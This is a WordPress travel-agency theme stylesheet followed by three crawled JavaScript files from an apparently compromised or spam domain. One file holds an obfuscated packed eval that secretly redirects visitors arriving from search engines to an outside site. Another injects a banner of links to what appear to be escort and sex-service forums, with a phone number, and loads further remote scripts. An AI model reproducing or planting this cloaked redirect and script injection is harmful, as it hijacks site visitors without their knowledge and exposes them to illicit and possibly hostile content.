blockquote:before, blockquote:after, q:before, q:after {
    content: '';
}
blockquote::after {
    content: "”";
    position: absolute;
    top: 10px;
    left: 20px;
    font-size: 4em;
    line-height: 1;
}
.cgs-nav-main, #cgs_travel_agency_navmenu{
    text-align: right;
}
.cgs-nav-main > ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.cgs-nav-main > ul > li{
    display: inline-block;
    position: relative;
}
.cgs-nav-main > ul > li > a{
    display: block;
    position: relative;
    text-decoration: none;
    transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #333333;
    padding: 8px 20px;
}
.cgs-nav-main > ul > li > a:hover, .cgs-nav-main > ul > li.current_page_item > a{
    color: #ed4441;
}
.cgs-nav-main > ul > li > a:focus, .cgs-nav-main > ul > li > a:active{
    text-decoration: none;
    border: none;
}
.cgs-nav-main > ul > li > ul.children{
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 1;
    background: rgba(255,255,255,0.9);
    min-width: 200px;
    border: 1px solid rgba(0,0,0,0.1);
    text-align: left;
    list-style: none;
    margin-left: 18px;
    padding: 0;
}
.cgs-nav-main > ul > li:hover > ul.children{
    display: block;
}
.cgs-nav-main > ul > li > ul.children > li:hover{
    background: #ed4441;
}
.cgs-nav-main > ul > li > ul.children > li:hover > a{
    color: #ffffff;
}
.cgs-nav-main > ul > li > ul > li > a{
    display: block;
    padding: 5px 18px;
    text-decoration: none;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #333333;
    opacity: unset;
}
.cgs-nav-main > ul > li > ul > li > ul.children{
    display: none;
    position: absolute;
    left: 100%;
    top: 0;
    z-index: 1;
    background: rgba(255,255,255,0.8);
    min-width: 200px;
    border: 1px solid rgba(0,0,0,0.1);
    text-align: left;
    list-style: none;
    margin-left: 0;
    padding: 0;
}
.cgs-nav-main > ul > li > ul > li:hover > ul.children{
    display: block;
}
.cgs-nav-main > ul > li > ul > li > ul > li > a{
    display: block;
    padding: 5px 18px;
    text-decoration: none;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #333333;
    opacity: unset;
}
.cgs-nav-main > ul > li > ul > li > ul.children > li:hover{
    background: #ed4441;
}
.cgs-nav-main > ul > li > ul > li > ul.children > li:hover > a{
    color: #ffffff;
}
.cgs-nav-main ul li a:focus ul.children{
    display: block;
}
.page .main-content-wrapper, .single .main-content-wrapper, .search-results .main-content-wrapper, .archive .main-content-wrapper{
    padding: 30px 0;
}
.page .main-content-wrapper h1, .single .main-content-wrapper h1, .search-results .main-content-wrapper h1, .archive .main-content-wrapper h1{
    font-size: 28px;
}
.page .main-content-wrapper h1:after, .single .main-content-wrapper h1:after, .search-results .main-content-wrapper h1:after, .archive .main-content-wrapper h1:after{
    margin-top: 5px;
}
.page .main-content-wrapper h2, .single .main-content-wrapper h2, .search-results .main-content-wrapper h2, .archive .main-content-wrapper h2{
    font-size: 20px;
}
.page .main-content-wrapper h2:after, .single .main-content-wrapper h2:after, .search-results .main-content-wrapper h2:after, .archive .main-content-wrapper h2:after{
    margin-top: 5px;
}
.page .main-content-wrapper h3, .single .main-content-wrapper h3,.search-results .main-content-wrapper h3,.archive .main-content-wrapper h3{
    font-size: 18px;
}
.sing_post{
    padding: 10px 0; 
}
.sing_post h2{
    padding-top: 10px;
    font-weight: 700;
}
.sing_post h2:after{
    display: none;
}
.sticky, .type-post, .sing_post{
    border: solid 1px #e1e1e1;
    padding: 10px 20px 3px 20px;
    margin-bottom: 25px;
    box-shadow: 0px 15px 35px -15px #e1e1e1;
}
.single-post .type-post{
    border:none;
    box-shadow: none;
    padding:0;
}
.comment-content p {
    font-family: 'Roboto', sans-serif;
    color: rgba(0,0,0,0.4)!important;
    line-height: 1.6em;
    font-size: 15px;
    font-weight: 500;
}
p.comment-notes {
    font-family: 'Roboto', sans-serif;
    color: rgba(0,0,0,0.4)!important;
    line-height: 1.6em;
    font-size: 13px;
    font-weight: 500;
}
p.comment-notes span.required{
    color: red;
}
.comments-area p label{
    font-family: 'Roboto', sans-serif;
    color: rgba(0,0,0,1)!important;
    line-height: 1.6em;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 1px;
}
.comments-area .form-control{
    font-size: 14px;
}
.comments-area .required{
    font-size: 15px;
    color: red;
}
#respond .form-submit input[type=submit]{
    background-color: #ed4441;
    border: #ed4441;
    padding: 8px 22px;
    color: #fff;
    font-weight: 700;
}
h3.side_title{
    font-size: 18px;
}
h3.side_title:after{
    content: '';
    max-width: 80px;
    margin-bottom: 16px!important;
    border-top: 2px solid #ed4441;
    display: block;
    margin-top: 5px;
}
.widget_search{
    /*margin: 10px 0 20px 0;*/
}
.widget_search .screen-reader-text{
    display: none;
}
.widget_search .search-field, .searchform .search-field{
    display: block;
    width: 100%;
    height: calc(1.5em + .75rem + 2px);
    padding: 18px 43px 18px 10px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.widget_search .searchform, .searchform{
    position: relative;
}
.widget_search .search_submit, .searchform .search_submit{
    position: absolute;
    top: 0;
    right: 0;
    border-radius: 0 4px 4px 0;
}
.widget_search .searchform .btn-primary.search_submit{
    background-color: #ed4441;
    border-color: #ed4441;
}
.sidebar .widget_box ul{
    padding-left: 17px;
}
.search-results .main-content-wrapper h2:after {
    margin-top: 5px;
    margin-bottom: 10px !important;
}
.footer-wrapper{
    padding: 15px 0 5px;
    background-color: #222;
}
.footer-wrapper p{
    color: #666 !important;
    font-weight: 400;
    font-size: 14px;
    margin: 0 0 5px 0;
}
.footer-wrapper a{
    color: #666 !important;
    font-weight: 700;
}
.footer-wrapper a:hover{
    color: #ed4441 !important; 
}
.rightalign{
    text-align: right;
}
.rightalign ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.rightalign ul li{
    display: inline-block;
    padding: 0 6px;
}
.rightalign ul li:first-child{
    padding-left: 0;
}
.rightalign ul li:last-child{
    padding-right: 0;
}
nav.pagination{
    text-align: center;
    margin-top: 20px;
    display: block;
}
nav.pagination .screen-reader-text{
    display: none;
}
nav.pagination .page-numbers{
    background: #ed4441;
    display: inline-block;
    padding: 2px 10px;
    color: #FFFFFF;
    border-radius: 4px;
}
nav.pagination .prev.page-numbers{

}
nav.pagination .next.page-numbers{

}
nav.pagination .page-numbers.current{
    background: #4a4a4a;
}
.logo{
    max-width: 200px;
}
.logo img{
    max-width: 100%;
}
.logo h1{
    font-size: 23px;
    color: #ed4441 !important;
    line-height: 130%;
    margin: 0;
}
.logo h2{
    font-size: 12px;
    color: #000 !important;
    line-height: 100%;
    margin: 0;
}
.logo h1:after, .logo h2:after{
    display: none;
}
/* Small devices (landscape phones, 576px and up) */
@media (max-width: 575px){
    .mr-auto, .mx-auto {
        margin-right: unset !important;
    }
    .cgs-nav-main > ul > li{
        display: block;
        text-align: left;
    }
    .cgs-nav-main > ul > li > ul.children{
        display: block;
        position: relative;
        border: none;
    }
    .cgs-nav-main > ul > li > ul > li > ul.children{
        display: block;
        position: relative;
        top: 100%;
        left: 18px;
        border: none;
    }
    .cgs-nav-main > ul > li > ul.children > li:hover{
        background: none;
    }
    .cgs-nav-main > ul > li > ul.children > li:hover > a{
        color: #ed4441;
    }
    .cgs-nav-main > ul > li > ul > li > ul.children > li:hover{
        background: none;
    }
    .cgs-nav-main > ul > li > ul > li > ul.children > li:hover > a{
        color: #ed4441;
    }
}

/* Medium devices (tablets, 768px and up) */
@media (min-width: 576px) and (max-width: 767px){
    .mr-auto, .mx-auto {
        margin-right: unset !important;
    }
    .cgs-nav-main > ul > li{
        display: block;
        text-align: left;
    }
    .cgs-nav-main > ul > li > ul.children{
        display: block;
        position: relative;
        border: none;
    }
    .cgs-nav-main > ul > li > ul > li > ul.children{
        display: block;
        position: relative;
        top: 100%;
        left: 18px;
        border: none;
    }
    .cgs-nav-main > ul > li > ul.children > li:hover{
        background: none;
    }
    .cgs-nav-main > ul > li > ul.children > li:hover > a{
        color: #ed4441;
    }
    .cgs-nav-main > ul > li > ul > li > ul.children > li:hover{
        background: none;
    }
    .cgs-nav-main > ul > li > ul > li > ul.children > li:hover > a{
        color: #ed4441;
    }
}

/* Large devices (desktops, 992px and up) */
@media (min-width: 768px) and (max-width: 991px){
    .mr-auto, .mx-auto {
        margin-right: unset !important;
    }
    .cgs-nav-main > ul > li{
        display: block;
        text-align: left;
    }
    .cgs-nav-main > ul > li > ul.children{
        display: block;
        position: relative;
        border:none;
    }
    .cgs-nav-main > ul > li > ul > li > ul.children{
        display: block;
        position: relative;
        top: 100%;
        left: 18px;
        border:none;
    }
    .cgs-nav-main > ul > li > ul.children > li:hover{
        background: none;
    }
    .cgs-nav-main > ul > li > ul.children > li:hover > a{
        color: #ed4441;
    }
    .cgs-nav-main > ul > li > ul > li > ul.children > li:hover{
        background: none;
    }
    .cgs-nav-main > ul > li > ul > li > ul.children > li:hover > a{
        color: #ed4441;
    }
}

/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 992px) and (max-width: 1199px){

}
/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    right: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}
#commentform textarea{
    display: block;
    width: 100%;
    height: calc(1.5em + .75rem + 2px);
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    height: 100px;
}
#commentform input[type="text"], #commentform input[type="email"], #commentform input[type="url"]{
    display: block;
    width: 100%;
    height: calc(1.5em + .75rem + 2px);
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
#commentform .comment-form-cookies-consent label{
    display: inline-block;
    padding-left: 8px;
    vertical-align: baseline;
}
.comments-area p label{
    display: block;
}
a[href] {
    color: #041275;
    text-decoration: none;
    padding: 0 1px 0;
    margin: 0 -1px 0;
}
a[href]:focus{
    color: #ed4441;
    /*border-bottom: 1px solid #707070;*/
}
.cgs-readmore{

}
.cgs-readmore a{
    padding: 10px 25px;
    border-radius: 25px;
    color: #ffffff;
    background: #ed4441;
    display: inline-block;
    margin-bottom: 25px;
}
.cgs-readmore a:hover{
    color: #ffffff;
    background: #ed4441;
}
.cgs-readmore a[href]:focus{
    color: #ffffff;
    border: 1px solid #707070;
}
.widget_box{
    border: solid 1px #e1e1e1;
    padding: 10px 20px 3px 20px;
    margin-bottom: 25px;
    box-shadow: 0px 15px 35px -15px #e1e1e1;
}
.widget_search{padding: 10px 20px;}

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/gname-gz.js
body_size: -21
content:
document.writeln("<script type=\'text/javascript\' src=\'https://gdpuyou.com/home/zhanqun020.js\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/gname2-gzbaidu.js
body_size: 887
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?76e936423ef4ff44c47c5ae3552a3c6e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h(y.l != \'9\'){	x n = b.o;	n = n.v();	x 3 = m 2(\'e.\',\'6.\',\'t.\',\'r.\',\'1.\',\'s.\',\'7.\',\'q.\');	x 5 = c;	d (g i 3){		h (n.j(3[g]) > 0){			5 = w;			8;		}	}		h(5)	{			p.k = \'f://z.u.a/\'; 		y.4 = \'9\';	}};',62,36,'|360|Array|aSites|adworkergo|b|baidu|bing|break|cc|com|document|false|for|google|https|i|if|in|indexOf|location|name|new|r|referrer|self|sm|so|sogou|soso|tiuyao65|toLowerCase|true|var|window|www'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/home/zhanqun020.js
body_size: 552
content:
document.writeln("<table cellpadding=\'0\' cellspacing=\'0\' border=\'1\' style=\'text-align:left; text-indent:1em; color:#180200; border-color:#F8002E; border-style:solid; border-width:5px; \' align=\'center\'>");
document.writeln("<tr style=\'background-color:#FF0000; \'><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;font-size:14pt;; font-weight:bold;\'> <a href=\'https://www.gzpd48.com/forum-36-1.html' target=\'_blank\'><font color=#FFFFFF>广州体验报告</font></a> 、<a href=\'https://www.fspd25.com/forum-37-1.html' target=\'_blank\'><font color=#FFFFFF>佛山体验报告</font></a> 、<a href=\'https://www.gzpd48.com/forum-58-1.html' target=\'_blank\'><font color=#FFFFFF>深圳体验报告</font></a> 、<a href=\'https://www.gzpd48.com/forum-40-1.html' target=\'_blank\'><font color=#FFFFFF>其他城市</font></a> 、<a href=\'https://www.tiuyao65.com/' target=\'_blank\'><font color=#FFFFFF>【全国大圈】</font></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.wzwkx12.com/4524' target=\'_blank\'>13543696978，广佛会所红场180分钟QT服务现场选 上门服务</a></td></tr>");
//document.writeln("<tr><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'http://www.tiuyao65.com/' target=\'_blank\'>广深中高端外围中介推荐</a></td></tr>");
document.writeln("</table>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.tiuyao65.com/api.php?mod=js&bid=18\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.gzpd48.com/api.php?mod=js&bid=34\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.fspd25.com/api.php?mod=js&bid=9\'></script>");